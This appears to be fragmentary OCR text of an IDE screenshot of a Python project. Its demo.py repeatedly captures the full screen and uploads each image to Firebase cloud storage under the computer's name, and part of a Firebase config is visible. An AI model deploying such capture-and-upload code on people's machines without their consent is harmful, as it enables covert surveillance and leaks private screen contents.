 File Edit View Navigate Code Refactor Run Tools Git Window Help ProjectManagementSystem - demo.py
ProjectManagementSystem demo.py demo Git:
Project main.py demo.py reset_password.html welcome.html login.html admin.html forget_password.html style.css
Project
Commit
Pull Requests
Bookmarks
Structure
Notifications
ProjectManagementSystem C:\Us
static
templates
admin.html
forget_password.html
login.html
reset_password.html
welcome.html
venv library root
demo.py
firebase_private_key.json
main.py
External Libraries
Scratches and Consoles
2 4 4
15 "storageBucket": "projectmanagement-3e8a8.appspot.com",
16 "messagingSenderId": "398063613086",
17 "appId": "1:398063613086:web:05aa2a5bb0ccb2d821778f",
18 "measurementId": "G-DBHEPCK3YT"
19 };
20
2 usages new *
21 def take_screenshot():
22 snapshot = ImageGrab.grab()
23 file_name = str(time.time())
24 file_name = file_name.strip() + ".png"
25 system_name = platform.uname().node
26 snapshot.save(file_name)
27 firebase = pyrebase.initialize_app(firebaseConfig)
28 storage = firebase.storage()
29 storage.child(system_name+"/"+file_name).put(file_name)
30
31 while t != 500:
Run: demo
6
1
1
2
3
4
5
6
7
8
Git Run Python Packages TODO Python Console Problems Terminal Services
Shared indexes for Python package "pillow==9.4.0" are downloaded (380.95 kB in 807 ms) (2 minutes ago) CRLF UTF-8 4 spaces Python 3.9 (ProjectManagementSystem) master
SENSEX
Market Brief
Search
↑: 0.00MB/s
↓: 0.00MB/s
ENG
IN
5:03 PM
3/31/2023